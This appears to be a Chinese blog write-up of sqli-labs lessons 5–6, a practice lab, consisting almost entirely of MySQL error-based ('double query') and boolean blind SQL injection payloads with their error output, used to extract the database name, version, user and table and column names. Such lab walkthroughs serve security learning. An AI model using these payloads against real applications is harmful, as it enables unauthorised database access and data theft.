# sqli-labs Lesson-5-6 双重注入

Posted by kevin on January 4, 2020

## 开始做题mysql> select count(*),floor(rand(0)*2) x from information_schema.tables group by x;
ERROR 1062 (23000): Duplicate entry '1' for key 'group_key'


mysql> select count(*),concat('------',(floor(rand(0)*2))) x from information_schema.tables group by x;
ERROR 1062 (23000): Duplicate entry '------1' for key 'group_key'


' union select 1, count(*),concat(database(),'-',floor(rand(0)*2))a from information_schema.tables group by a--+' union select 1, count(*),concat(binary(database()),'-',floor(rand(0)*2))a from information_schema.tables group by a--+' or length(database())=8 --+


' or substr(database(),2,1)='e' --+


' union select 1, count(*),concat_ws('-', binary(@@version_compile_os), user(), version(),floor(RAND(0)*2))a from information_schema.tables group by a--+' union select 1, count(*),concat_ws('-', (select table_name from information_schema.tables where table_schema='security'),floor(RAND(0)*2))a from information_schema.tables where table_schema='security' group by a--+' union select 1, count(*),concat_ws('-', (select table_name from information_schema.tables where table_schema='security' limit 0, 1),floor(RAND(0)*2))a from information_schema.tables where table_schema='security' group by a--+' union select 1, count(*),concat_ws('-', (select column_name from information_schema.columns where table_name='users' and table_schema='security' limit 1, 1), floor(RAND(0)*2))a from information_schema.tables where table_schema='security' group by a--+## reference

https://www.jianshu.com/p/8c2343705100

https://blog.51cto.com/obnus/532116

https://blog.csdn.net/baidu_37576427/article/details/76146974